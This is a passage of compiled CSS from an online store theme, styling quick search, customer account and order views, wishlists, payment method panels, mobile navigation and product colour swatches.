        width: 6rem; } }
  @media (min-width: 551px) {
    .search-price-range label span {
      display: inline;
      padding-left: 1.6rem;
      padding-right: 1.6rem; } }

.category-suggestion-list {
  margin: 0 -0.8rem;
  max-width: none;
  width: auto;
  list-style-type: none; }
  .category-suggestion-list:before, .category-suggestion-list:after {
    content: " ";
    display: table; }
  .category-suggestion-list:after {
    clear: both; }

.category-suggestion {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 33.33333%;
  float: left;
  font-size: 14px; }

.search-refine {
  margin-left: 1.6rem; }

.quickSearchMessage {
  font-size: 28px;
  margin: 1.6rem 0 0;
  text-align: center; }

.quickSearchResults {
  margin-top: 0;
  padding: 0 0.76923rem 1.6rem; }
  @media (min-width: 801px) {
    .quickSearchResults {
      padding: 1.6rem 0; } }
  .quickSearchResults .modal-close {
    top: 1.15385rem;
    right: 1.6rem; }
  .quickSearchResults .productGrid {
    border-top: 1px solid #e5e5e5; }

.quickSearchResults-more {
  margin-left: 1.6rem; }

.quickSearchMessage {
  margin: 0;
  padding: 1.6rem 0;
  text-align: left;
  font-size: 1rem; }

.dropdown--quickSearch {
  padding: 0;
  background: transparent;
  opacity: 0;
  transition: opacity .2s ease-in-out, left .01s ease-in-out .2s; }
  @media (min-width: 801px) {
    .dropdown--quickSearch.is-open {
      z-index: 20; } }
  .dropdown--quickSearch .modal-close.mobileOnly {
    display: none; }
  .dropdown--quickSearch .container {
    padding: 0; }
  .dropdown--quickSearch .form {
    background-color: white;
    max-width: none;
    width: 100%;
    padding: 1.6rem 0;
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05); }
  .dropdown--quickSearch .form-fieldset {
    max-width: 60rem;
    margin: 0 auto; }
  .dropdown--quickSearch .quickSearchResults {
    padding: 0 1.6rem;
    background-color: white;
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05); }
  .dropdown--quickSearch .card {
    margin-bottom: 1.6rem; }

.dropdown--quickSearch.is-open {
  opacity: 1;
  transition: opacity .2s ease-in-out, left .01s ease-in-out; }

@media (max-width: 800px) {
  .quickSearchResults .modal-close {
    display: none; }
  .dropdown--quickSearch {
    position: fixed;
    top: 0;
    bottom: 55px; }
    .dropdown--quickSearch .modal-close.mobileOnly {
      display: block;
      position: fixed;
      top: 0;
      left: 0;
      border: 0;
      transform: none; }
    .dropdown--quickSearch .container {
      position: static; }
    .dropdown--quickSearch .quickSearchResults {
      position: absolute;
      top: 55px;
      bottom: 0;
      left: 0;
      right: 0;
      margin: 0;
      border-top: 1px solid #e5e5e5;
      padding: 0; }
    .dropdown--quickSearch .quickSearchResults-more {
      margin-left: 0;
      text-align: right; }
    .dropdown--quickSearch .quickSearchMessage {
      padding: 0 0.76923rem;
      height: 3.2rem;
      overflow: auto;
      line-height: 3.2rem;
      white-space: nowrap;
      display: grid;
      grid-column-gap: 0.76923rem;
      grid-template-columns: auto auto; }
    .dropdown--quickSearch .productGrid {
      margin: 0;
      padding: 0.76923rem 0.38462rem;
      position: absolute;
      top: 3.2rem;
      bottom: 0;
      left: 0;
      right: 0;
      overflow: auto;
      -webkit-overflow-scrolling: touch; }
    .dropdown--quickSearch .form {
      position: absolute;
      padding: 0;
      margin: 0;
      top: 0;
      left: 55px;
      right: 0;
      width: auto;
      height: 55px;
      transform: none;
      display: flex;
      align-items: center;
      background-color: white;
      box-shadow: none; }
    .dropdown--quickSearch .form-fieldset {
      max-width: none;
      width: 100%; }
    .dropdown--quickSearch .form-input {
      border: 0;
      background-color: transparent;
      box-shadow: none; } }

.navBar--account {
  display: none; }
  @media (min-width: 801px) {
    .navBar--account {
      display: block; } }

.account-heading {
  border-bottom: 1px solid #e5e5e5;
  margin: 0;
  padding-bottom: 1rem; }

.account-list {
  list-style: none;
  margin-left: 0; }

.account-listItem {
  border-bottom: 1px solid #e5e5e5;
  padding: 1.6rem 0;
  position: relative; }
  .account-listItem img {
    width: 100%; }
  .account-listItem .account-product-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    object-fit: contain;
    position: relative; }

.account-listShipping {
  border-bottom: 1px solid #e5e5e5;
  font-weight: 700;
  padding: 2.13846rem 0; }
  .account-listShipping .account-listShipping-title {
    margin: 0;
    text-transform: inherit; }

.account-product:before, .account-product:after {
  content: " ";
  display: table; }

.account-product:after {
  clear: both; }

.account-product-figure {
  float: left;
  margin-right: 0.76923rem; }
  .account-product-figure > img {
    display: block; }

.account-product-figure--opposite {
  float: right;
  margin-left: 0.76923rem;
  margin-right: 0; }

.account-product-body:before, .account-product-body:after {
  content: " ";
  display: table; }

.account-product-body:after {
  clear: both; }

.account-product-figure {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: 0 2.13846rem 0 0;
  position: relative;
  width: 70px; }
  .account-product-figure:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.account-product-download {
  border-radius: 50%;
  height: 2.53846rem;
  padding: 0;
  position: absolute;
  right: -0.76923rem;
  top: -0.76923rem;
  width: 2.53846rem;
  z-index: 1; }
  .account-product-download .icon {
    height: 1.6rem;
    margin-top: 0.38462rem;
    width: 1.6rem; }
  .account-product-download svg {
    fill: white; }

.account-product-body {
  overflow: hidden;
  padding-bottom: 3.73846rem;
  position: relative; }
  @media (min-width: 551px) {
    .account-product-body {
      padding-bottom: 0; } }
  .account-product-body .definitionList {
    font-size: 14px;
    margin-bottom: 0; }

.account-product-title {
  margin: 0 0 0.23077rem;
  text-transform: inherit; }
  .account-product-title > a {
    text-decoration: none; }
  .account-product-title + .definitionList {
    margin-top: 0.76923rem; }

.account-product-subtitle {
  color: #999999;
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-size: 14px;
  margin: -0.23077rem 0 1rem;
  text-transform: inherit; }

.account-product-price {
  float: right;
  font-size: 14px; }

.account-product-description + .definitionList {
  margin: -1.38462rem 0 1.6rem; }

.account-product-refundQty {
  color: #999999;
  margin-bottom: 0; }

.account-product-details {
  margin: 0 -0.8rem;
  max-width: none;
  width: auto; }
  .account-product-details:before, .account-product-details:after {
    content: " ";
    display: table; }
  .account-product-details:after {
    clear: both; }

.account-product-detail {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .account-product-detail {
      width: 33.33333%; } }
  @media (min-width: 1261px) {
    .account-product-detail {
      width: 25%; } }
  .account-product-detail + .account-product-detail {
    margin-top: 1rem; }
    @media (min-width: 551px) {
      .account-product-detail + .account-product-detail {
        margin-top: 0; } }
  @media (min-width: 551px) {
    .account-product-detail + .account-product-detail--full {
      margin-top: 1.6rem; } }

@media (min-width: 1261px) {
  .account-product-detail--large {
    width: 50%; } }

.account-product-detail--full {
  width: 100%; }

.account-product-detail-heading {
  color: #999999;
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-size: 12px;
  margin: 0 0 0.38462rem; }

.account-product--alignMiddle {
  display: table;
  width: 100%; }
  .account-product--alignMiddle .account-product-checkItem {
    display: table-cell;
    position: relative;
    vertical-align: middle;
    width: 2rem; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-checkItem {
        left: -2.5rem; } }
    .account-product--alignMiddle .account-product-checkItem .form-label {
      height: 1.6rem;
      margin: 0;
      padding: 0;
      width: 1.6rem; }
  .account-product--alignMiddle .account-product-figure,
  .account-product--alignMiddle .account-product-body {
    display: table-cell; }
  .account-product--alignMiddle .account-product-figure {
    float: none;
    margin-right: 0; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-figure {
        left: -2rem; } }
  .account-product--alignMiddle .account-product-body {
    padding-left: 2rem;
    vertical-align: middle; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-body {
        padding-left: 0; } }

.account-orderTotal {
  float: right;
  font-size: 14px;
  margin-top: -1.6rem;
  width: 66.66667%; }

.account-orderTotal-key,
.account-orderTotal-value {
  margin: 0;
  padding: 1.6rem 0; }

.account-orderTotal-key {
  color: #999999;
  float: left;
  font-weight: 400; }
  .account-orderTotal-key:last-of-type {
    position: relative;
    top: 0.30769rem; }

.account-orderTotal-value {
  border-bottom: 1px solid #e5e5e5;
  text-align: right; }
  .account-orderTotal-value:last-child {
    border-bottom: 0;
    font-size: 18px; }

.account-orderStatus {
  bottom: 0;
  left: 0;
  position: absolute; }
  @media (min-width: 551px) {
    .account-orderStatus {
      float: right;
      position: inherit;
      text-align: right; } }

.account-orderStatus-label {
  background-color: #cccccc;
  color: white;
  display: inline-block;
  font-size: 12px;
  line-height: 15px;
  margin: 0 0 0.38462rem;
  padding: 0.23077rem 0.53846rem; }

.account-orderStatus-action {
  color: #999999;
  display: inline-block;
  font-size: 12px;
  font-style: italic;
  letter-spacing: 0.25px;
  margin-left: 0.76923rem;
  text-align: right;
  text-decoration: underline;
  vertical-align: top; }
  @media (min-width: 551px) {
    .account-orderStatus-action {
      display: block;
      margin-left: 0; } }
  .account-orderStatus-action:hover {
    color: #333333; }

.account .pagination {
  color: #999999;
  margin-top: 3.2rem;
  text-align: center; }

.account-message .is-read {
  color: #999999; }

.account-sidebar-block {
  font-size: 14px; }
  .account-sidebar-block + .account-sidebar-block {
    margin-top: 3.2rem; }
  .account-sidebar-block .account-heading {
    margin-bottom: 1.6rem; }

.account-order-address {
  list-style: none;
  margin-left: 0; }
  .account-order-address ul,
  .account-order-address ol {
    list-style: none;
    margin-bottom: 0; }

.account-reorder-form {
  display: inline-block; }

.order-payments-description {
  color: #002fe1;
  font-weight: 400;
  margin-top: 1.6rem; }

.account-downloads-summary {
  border-bottom: 1px solid #e5e5e5;
  font-size: 14px;
  padding-bottom: 1.6rem; }

.account-downloadsList {
  list-style: none;
  margin-left: 0; }
  .account-downloadsList ul,
  .account-downloadsList ol {
    list-style: none;
    margin-bottom: 0; }

.account-downloadsItem {
  margin-bottom: 1.6rem; }
  .account-downloadsItem > :first-child {
    margin-top: 0; }
  .account-downloadsItem > :last-child {
    margin-bottom: 0; }

.account-downloadsItem-title {
  color: #999999;
  font-size: 14px;
  margin-bottom: 0.23077rem;
  text-transform: inherit; }

.account-downloadsItem-description {
  margin-bottom: 0; }

.account-downloadsItem-availability {
  color: #999999; }

.wishlists-table {
  margin-left: auto;
  margin-right: auto;
  max-width: 115.38462rem; }

.wishlist-header {
  display: none;
  text-align: center; }

.modal .wishlist-header {
  display: block; }

.wishlist-form {
  margin: 0 auto;
  max-width: 115.38462rem;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: 42.30769rem; }
  .wishlist-form:before, .wishlist-form:after {
    content: " ";
    display: table; }
  .wishlist-form:after {
    clear: both; }
  .wishlist-form .form-field {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
    width: 100%;
    float: left; }

.share-wishlist {
  margin-left: auto;
  margin-right: auto;
  max-width: 50rem;
  text-align: center; }

.icon--ratingEmpty svg {
  fill: #cccccc; }

.icon--ratingFull svg {
  fill: #f1c556; }

.rating--small {
  display: inline-block; }
  .rating--small .icon {
    height: 1.07692rem;
    width: 1.07692rem;
    margin-top: -3px; }

.rating--small .icon {
  height: 0.92308rem;
  width: 0.92308rem; }

.apple-pay-checkout-button {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 60%;
  border-radius: 0.30769rem;
  cursor: pointer;
  display: none;
  max-height: 4.92308rem;
  min-height: 2.46154rem;
  min-width: 10.30769rem;
  padding: 1.6rem;
  background-color: #000;
  background-image: -webkit-named-image(apple-pay-logo-white); }

.cart-additionalCheckoutButtons .apple-pay-checkout-button {
  margin-top: 0.76923rem; }

.apple-pay-supported .apple-pay-checkout-button {
  display: block; }
  @media (min-width: 551px) {
    .apple-pay-supported .apple-pay-checkout-button {
      display: inline-block;
      float: right; } }

.previewCartCheckout .apple-pay-checkout-button {
  float: none;
  margin-top: 0.76923rem; }

.paymentMethodList {
  font-size: 0;
  list-style: none;
  margin-left: -0.76923rem;
  margin-right: -0.76923rem; }

.paymentMethodName {
  margin-top: 0;
  padding: 0 0.76923rem;
  text-transform: none; }

.paymentMethod {
  display: inline-block;
  padding: 0 0.76923rem;
  vertical-align: top;
  width: 100%; }
  @media (min-width: 551px) {
    .paymentMethod {
      width: 50%; } }

@media (min-width: 551px) {
  .paymentMethodForm {
    max-width: 60%; }
    .paymentMethodForm .paymentMethodForm-column {
      display: flex; }
      .paymentMethodForm .paymentMethodForm-column .paymentMethodForm-inputs:first-child {
        width: 70%; }
      .paymentMethodForm .paymentMethodForm-column .paymentMethodForm-inputs:last-child {
        padding-left: 1.6rem;
        width: 30%; }
    .paymentMethodForm .paymentMethodForm-column:first-child .form-field {
      margin-bottom: 0.76923rem; } }

.panel--paymentMethod {
  font-size: 1rem;
  position: relative; }
  .panel--paymentMethod .panel-body {
    border: 1px solid #e5e5e5;
    border-radius: 0.23077rem;
    min-height: 17.53846rem;
    padding: 0; }
  .panel--paymentMethod .form-actions {
    font-size: 0;
    margin-top: 0;
    text-align: left; }
    .panel--paymentMethod .form-actions .button {
      margin-top: 0; }

.paymentMethod-card,
.paymentMethod-details {
  display: flex;
  flex-flow: wrap;
  margin-bottom: 0; }

.paymentMethod-card {
  align-items: center;
  background: white;
  padding: 0.76923rem; }
  @media (min-width: 1261px) {
    .paymentMethod-card {
      padding: 1.6rem; } }

.paymentMethod-icon {
  margin-right: 0.76923rem;
  width: 2.15385rem; }
  @media (min-width: 1261px) {
    .paymentMethod-icon {
      width: 3.23077rem; } }

.paymentMethod-brand {
  font-size: 11px;
  font-weight: 600; }
  @media (min-width: 1261px) {
    .paymentMethod-brand {
      font-size: 1rem; } }

.paymentMethod-default {
  margin-left: 0.76923rem; }
  .paymentMethod-default.icon {
    fill: #666666;
    height: 1.38462rem;
    width: 1.38462rem; }
    @media (min-width: 1261px) {
      .paymentMethod-default.icon {
        height: 1.53846rem;
        width: 1.53846rem; } }

.paymentMethod-expiry {
  font-size: 14px;
  margin-left: auto;
  text-transform: capitalize; }

.paymentMethod-details {
  padding: 1.6rem; }

.paymentMethod-label,
.paymentMethod-description {
  display: inline-block;
  font-size: 11px;
  margin-bottom: 0.76923rem; }

.paymentMethod-label {
  flex: 7.69231rem;
  font-weight: 600; }

.paymentMethod-description {
  flex: calc(100% - 100px);
  padding-left: 0.76923rem; }

.paymentMethod-form {
  padding: 0 1.6rem 0.76923rem; }
  @media (min-width: 551px) {
    .paymentMethod-form {
      bottom: 0.76923rem;
      position: absolute;
      width: auto; } }

.panel--newPaymentMethod {
  display: block;
  text-align: center;
  text-decoration: none; }
  .panel--newPaymentMethod:hover .paymentMethod-title {
    color: #333333; }
  .panel--newPaymentMethod .panel-body {
    background-color: transparent; }
  .panel--newPaymentMethod .paymentMethod-title {
    margin-bottom: 0;
    text-transform: none;
    transition: all 0.15s ease; }

.paymentMethod-addNew {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-55%); }

.paymentMethod-symbol {
  font-size: 50px;
  line-height: 1; }

.paymentMethodForm-heading {
  color: #333333;
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  margin-top: 1.6rem;
  text-transform: capitalize; }

.paymentMethodForm-subheading {
  display: flex;
  font-weight: 600; }

@media (min-width: 551px) {
  .paymentMethodForm-cards {
    margin-left: auto; } }

.paymentMethodForm-cards-icon {
  margin-right: 0.23077rem;
  width: 2.61538rem; }

.paymentMethodForm-inputs {
  position: relative; }

.paymentMethodForm-inputs-icon {
  position: absolute;
  right: 0.69231rem;
  top: 3rem; }
  .paymentMethodForm-inputs-icon.icon {
    fill: #999999;
    height: 1.61538rem;
    width: 1.61538rem; }

.paymentMethodForm-details {
  margin-bottom: 0; }
  @media (min-width: 551px) {
    .paymentMethodForm-details {
      display: inline-block;
      margin: 0 3.2rem 0 0; } }

.paymentMethodForm-details-term {
  font-weight: 400;
  margin-bottom: 0.76923rem; }

.paymentMethodForm-details-description {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.25px; }

.manual-captcha-input-container {
  align-items: center;
  display: flex; }
  .manual-captcha-input-container .question {
    font-size: 1.25rem;
    margin-right: 1rem; }
  .manual-captcha-input-container .form-input {
    flex: 1; }

.chiara-stickymenu-placeholder {
  display: none;
  position: absolute; }
  @media (min-width: 801px) {
    .chiara-stickymenu-placeholder {
      position: static; } }

@media (min-width: 1261px) {
  .navigation-hover .navPages-action.is-open {
    background-color: transparent; }
    .navigation-hover .navPages-action.is-open svg {
      fill: black;
      stroke: black; }
  .navigation-hover .navPage-subMenu.is-open {
    display: none; }
  .navigation-hover .navPages-item:hover .navPages-action.is-open,
  .navigation-hover .navPages-item:focus .navPages-action.is-open {
    background-color: white; }
  .navigation-hover .navPages-item:hover > .navPages-action.is-open,
  .navigation-hover .navPages-item:focus > .navPages-action.is-open {
    color: #002fe1; }
    .navigation-hover .navPages-item:hover > .navPages-action.is-open svg,
    .navigation-hover .navPages-item:focus > .navPages-action.is-open svg {
      fill: #002fe1;
      stroke: #002fe1; }
  .navigation-hover .navPages-item:hover .navPage-subMenu.is-open,
  .navigation-hover .navPages-item:focus .navPage-subMenu.is-open {
    display: block; }
  .navigation-hover .navPages-item:hover .navPage-subMenu--mega2.is-open,
  .navigation-hover .navPages-item:hover .navPage-subMenu--mega3.is-open,
  .navigation-hover .navPages-item:hover .navPage-subMenu--mega4.is-open,
  .navigation-hover .navPages-item:focus .navPage-subMenu--mega2.is-open,
  .navigation-hover .navPages-item:focus .navPage-subMenu--mega3.is-open,
  .navigation-hover .navPages-item:focus .navPage-subMenu--mega4.is-open {
    display: flex; }
  .navigation-hover .navPages-item:hover .navPage-subMenu-item-child > .navPage-subMenu.is-open,
  .navigation-hover .navPages-item:focus .navPage-subMenu-item-child > .navPage-subMenu.is-open {
    display: none; }
  .navigation-hover .navPages-item:hover .navPage-subMenu-item-child:hover > .navPage-subMenu.is-open, .navigation-hover .navPages-item:hover .navPage-subMenu-item-child:focus > .navPage-subMenu.is-open,
  .navigation-hover .navPages-item:focus .navPage-subMenu-item-child:hover > .navPage-subMenu.is-open,
  .navigation-hover .navPages-item:focus .navPage-subMenu-item-child:focus > .navPage-subMenu.is-open {
    display: block; }
  .navigation-hover .navPage-subMenu-item:first-child, .navigation-hover .navPage-subMenu-item-parent {
    display: none; }
  .navigation-hover .navPage-subMenu-item-child .navPage-subMenu-action.is-open,
  .navigation-hover .navPage-subMenu-item-parent .navPage-subMenu-action.is-open {
    font-size: 13px;
    font-weight: initial;
    color: black; }
  .navigation-hover .navPage-subMenu-item-child:hover > .navPage-subMenu-action.is-open, .navigation-hover .navPage-subMenu-item-child:focus > .navPage-subMenu-action.is-open,
  .navigation-hover .navPage-subMenu-item-parent:hover > .navPage-subMenu-action.is-open,
  .navigation-hover .navPage-subMenu-item-parent:focus > .navPage-subMenu-action.is-open {
    font-weight: 500;
    color: #002fe1;
    background: rgba(229, 229, 229, 0.3); }
    .navigation-hover .navPage-subMenu-item-child:hover > .navPage-subMenu-action.is-open svg, .navigation-hover .navPage-subMenu-item-child:focus > .navPage-subMenu-action.is-open svg,
    .navigation-hover .navPage-subMenu-item-parent:hover > .navPage-subMenu-action.is-open svg,
    .navigation-hover .navPage-subMenu-item-parent:focus > .navPage-subMenu-action.is-open svg {
      fill: #002fe1;
      stroke: #002fe1; }
  .navigation-hover .navPages-list-depth-max.subMenu-is-open .navPage-subMenu-item-parent.is-hidden {
    display: none; } }

/* Add this attribute to the element that needs a tooltip */
[data-tooltip] {
  position: relative;
  cursor: pointer;
  overflow: visible !important; }

/* Hide the tooltip content by default */
[data-tooltip]:before,
[data-tooltip]:after {
  visibility: hidden;
  opacity: 0;
  pointer-events: none; }

/* Position tooltip above the element */
[data-tooltip]:before {
  position: absolute;
  top: 50%;
  left: -20px;
  transform: translate(-100%, -50%);
  padding: 0.23077rem 0.38462rem;
  background-color: #f0f0f0;
  content: attr(data-tooltip);
  font-size: 11px;
  line-height: 1.6;
  white-space: nowrap; }

/* Triangle hack to make tooltip look like a speech bubble */
[data-tooltip]:after {
  position: absolute;
  top: 50%;
  left: -20px;
  transform: translateY(-50%);
  width: 0;
  border-left: 5px solid #f0f0f0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  content: " ";
  font-size: 0;
  line-height: 0; }

/* Show tooltip content on hover */
[data-tooltip]:hover:before,
[data-tooltip]:hover:after {
  visibility: visible;
  opacity: 1; }

.emthemesModez-mobile-collapse-content {
  max-height: 300px;
  overflow: hidden; }
  @media (min-width: 801px) {
    .emthemesModez-mobile-collapse-content {
      max-height: none;
      overflow: visible; } }
  .emthemesModez-mobile-collapse-content.is-active {
    max-height: none;
    overflow: visible; }

.emthemesModez-mobile-collapse-handle {
  background: url([data-uri]);
  display: block;
  height: 50px;
  line-height: 50px;
  margin-top: -50px;
  position: relative;
  text-align: center;
  text-transform: uppercase; }
  .emthemesModez-mobile-collapse-handle .on,
  .emthemesModez-mobile-collapse-handle .off {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    font-family: "Rubik", Arial, Helvetica, sans-serif;
    font-weight: 500;
    line-height: normal;
    margin: 0 0 1rem;
    position: relative;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    background-color: white;
    border-color: black;
    color: black;
    font-size: 11px;
    padding: 0.61538rem 1.6rem;
    min-width: 9.23077rem; }
    .emthemesModez-mobile-collapse-handle .on:hover, .emthemesModez-mobile-collapse-handle .on:focus, .emthemesModez-mobile-collapse-handle .on.is-active, .emthemesModez-mobile-collapse-handle .on.active,
    .emthemesModez-mobile-collapse-handle .off:hover,
    .emthemesModez-mobile-collapse-handle .off:focus,
    .emthemesModez-mobile-collapse-handle .off.is-active,
    .emthemesModez-mobile-collapse-handle .off.active {
      background-color: black;
      border-color: black;
      color: white; }
    .emthemesModez-mobile-collapse-handle .on:active,
    .emthemesModez-mobile-collapse-handle .off:active {
      background-color: white;
      border: 1px solid black;
      color: black; }
  .emthemesModez-mobile-collapse-handle .on {
    display: inline-block; }
  .emthemesModez-mobile-collapse-handle .off {
    display: none; }
  .emthemesModez-mobile-collapse-handle.is-active {
    margin-top: 0; }
    .emthemesModez-mobile-collapse-handle.is-active .on {
      display: none; }
    .emthemesModez-mobile-collapse-handle.is-active .off {
      display: inline-block; }
  @media (min-width: 801px) {
    .emthemesModez-mobile-collapse-handle {
      display: none; } }

@media (max-width: 800px) {
  .has-mobileSidebar {
    overflow: hidden; }
  .page-sidebar.mobileSidebar-panel,
  .mobileSidebar-panel {
    background-color: white;
    position: fixed;
    top: 0;
    bottom: 55px;
    left: auto;
    right: -100%;
    width: 100%;
    height: auto;
    padding: 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
    opacity: 0;
    transition: all .2s ease-in-out;
    z-index: 25;
    /*
        position: fixed;
        max-width: 400px;
        width: 100%;
        left: 0;
        top: $header-height;
        bottom: 0;
        z-index: zIndex("lower") - 1;
        background-color: container("fill");
        overflow: auto;
        -webkit-overflow-scrolling: touch;
        padding: spacing("single") $container-padding spacing("half") + remCalc(100);
        */ }
    .page-sidebar.mobileSidebar-panel.u-hiddenVisually,
    .mobileSidebar-panel.u-hiddenVisually {
      position: fixed !important; }
    .page-sidebar.mobileSidebar-panel.is-open,
    .mobileSidebar-panel.is-open {
      right: 0;
      opacity: 1; }
    .page-sidebar.mobileSidebar-panel #faceted-search-container,
    .mobileSidebar-panel #faceted-search-container {
      position: absolute;
      top: 55px;
      bottom: 0;
      left: 0;
      right: 0;
      width: auto;
      height: auto;
      overflow: auto;
      padding: 1.6rem;
      -webkit-overflow-scrolling: touch; }
  .mobileSidebar-panel .facetedSearch-toggle {
    display: none; }
  .mobileSidebar-panel .facetedSearch-navList {
    display: block; }
  .mobileSidebar-panel .sidebarBlock--products {
    display: none; }
  .mobileSidebar-panel .accordion {
    border: 0; }
  .mobileSidebar-panel .accordion-block + .accordion-block {
    margin-top: 2.13846rem; }
  .mobileSidebar-panel .accordion-navigation {
    border: 0;
    margin-bottom: 0.76923rem !important; }
  .mobileSidebar-panel .facetedSearch-toggle + .facetedSearch-navList,
  .mobileSidebar-panel .sidebarBlock + .facetedSearch-navList {
    margin-top: 0; }
  .mobileSidebar-panel .accordion--navList .accordion-title {
    padding: 0; }
  .mobileSidebar-panel .accordion--navList .accordion-navigation-actions {
    right: 0;
    top: 0; }
  .mobileSidebar-panel .accordion--navList .accordion-content {
    padding: 0; } }

.mobileSortBy-toggle {
  bottom: 175px; }

@media (min-width: 801px) {
  .mobileSortBy-panel {
    display: none; } }

.mobileSortBy-panel-body {
  display: flex;
  align-items: center; }
  .mobileSortBy-panel-body .navList {
    margin: auto 0;
    width: 100%; }
  .mobileSortBy-panel-body .navList-item {
    text-align: center; }

@media (max-width: 800px) {
  .has-mobileSortBy {
    overflow: hidden; } }

.bottomBar {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  height: 55px;
  background-color: white;
  z-index: 50;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); }
  @media (min-width: 801px) {
    .bottomBar {
      display: none; } }

.bottomBar-list {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  height: 55px; }
  .bottomBar-list ul,
  .bottomBar-list ol {
    list-style: none;
    margin-bottom: 0; }
  .bottomBar-list li {
    margin: 0;
    padding: 0; }

.bottomBar-item {
  flex: 1;
  text-align: center;
  font-size: 0; }

.bottomBar-item-icon {
  display: inline-block;
  font-size: 0; }
  .bottomBar-item-icon svg {
    width: 1.69231rem;
    height: 1.69231rem;
    fill: #131313; }
    .bottomBar-action.is-open .bottomBar-item-icon svg {
      fill: #002fe1; }

.bottomBar-item-label {
  display: block;
  font-size: 11px;
  line-height: 1;
  margin-top: 0.38462rem; }

.bottomBar-action {
  display: inline-block;
  text-decoration: none;
  color: #131313; }
  .bottomBar-action.is-open {
    color: #002fe1; }

.bottomBar-contactPanel {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 1.6rem;
  background: white;
  font-size: 1rem;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15);
  transform: rotateX(90deg);
  transition: all .2s ease-in-out;
  opacity: 0; }
  .bottomBar-contactPanel.is-open {
    bottom: 5rem;
    transform: none;
    opacity: 1; }
  .bottomBar-contactPanel:after {
    content: '';
    display: block;
    width: 15px;
    height: 15px;
    transform: rotate(45deg);
    transform-origin: center;
    position: absolute;
    bottom: -7.5px;
    right: calc(30% - 7.5px);
    background-color: white; }
  .bottomBar-contactPanel ul {
    margin: 0; }
  .bottomBar-contactPanel li {
    padding: 0 3.2rem; }
  .bottomBar-contactPanel .button {
    margin-bottom: 0.76923rem;
    width: 100%;
    border-radius: 1.6rem; }

.navCatalog-panel {
  background-color: white; }
  @media (min-width: 801px) {
    .navCatalog-panel {
      display: none; } }
  .navCatalog-panel .navPages {
    background-color: transparent; }

.navCatalog-panel-body {
  display: flex;
  align-items: flex-start;
  justify-content: center; }

.infiniteScroll .pagination {
  height: 0 !important;
  overflow: hidden !important;
  visibility: hidden !important;
  transition: all .2s ease-in; }
  .infiniteScroll .pagination.is-loading {
    height: 50px !important;
    visibility: visible !important;
    background: url(../img/loading.svg) no-repeat center center;
    background-size: contain; }
    .infiniteScroll .pagination.is-loading > * {
      height: 0 !important;
      visibility: hidden !important; }

.card-figure.loading {
  position: relative; }
  .card-figure.loading:after {
    content: '';
    background: rgba(255, 255, 255, 0.7) url(../img/loading-18.gif) no-repeat center center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.card-text--colorswatches {
  clear: both;
  font-size: 0;
  line-height: 1.6;
  min-height: 24px;
  background: url(../img/loading-40.gif) no-repeat center center; }
  .card-text--colorswatches.loaded,
  .productSwatchesLoaded .card-text--colorswatches {
    background: none; }

.productSwatches-swatches {
  margin: 0 auto;
  display: inline-flex;
  justify-content: flex-start;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch; }
  .productSwatches-swatches::-webkit-scrollbar {
    display: none; }

.productSwatches-swatches-item {
  margin: 1px;
  display: flex;
  border: 1px solid rgba(204, 204, 204, 0.3);
  padding: 1px; }
  .productSwatches-swatches-item:hover {
    border-color: #cccccc; }
  .productSwatches-swatches-item.is-active {
    border-color: #333333; }
  .productSwatches-swatches-item .form-option-variant--color,
  .productSwatches-swatches-item .form-option-variant--pattern {
    width: 18px;
    height: 18px;
    padding: 0;
    background-size: contain; }

.card-figure:not(:hover):not(:focus):not(:active) .card-img-container--slider .productSwatches-image-optionChanged {
  left: 0;
  right: 0;
  opacity: 1; }
  .card-figure:not(:hover):not(:focus):not(:active) .card-img-container--slider .productSwatches-image-optionChanged ~ .card-image {
    opacity: 0; }

.card:hover .card-img-container:not(.card-img-container--slider) .productSwatches-image-optionChanged ~ .card-image,
.card:focus .card-img-container:not(.card-img-container--slider) .productSwatches-image-optionChanged ~ .card-image,
.card:active .card-img-container:not(.card-img-container--slider) .productSwatches-image-optionChanged ~ .card-image {
  opacity: 0; }

button.productSwatches-swatches-more,
button.productSwatches-swatches-less {
  border: 0;
  background: none;
  color: #002fe1;
  height: auto;
  padding: 0;
  display: inline;
  font-size: 11px;
  margin-left: 0.38462rem; }
  button.productSwatches-swatches-more:hover, button.productSwatches-swatches-more:focus,
  button.productSwatches-swatches-less:hover,
  button.productSwatches-swatches-less:focus {
    text-decoration: underline; }

.pswp {
  display: none; }

.pswp__img {
  object-fit: contain;
  font-family: 'object-fit: contain'; }

.pswp [data-video-id] img {
  max-width: 100%; }

.pswp iframe {
  max-width: 100%;
  max-height: 100%; }

.pswp__iframe-wrapper {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center; }

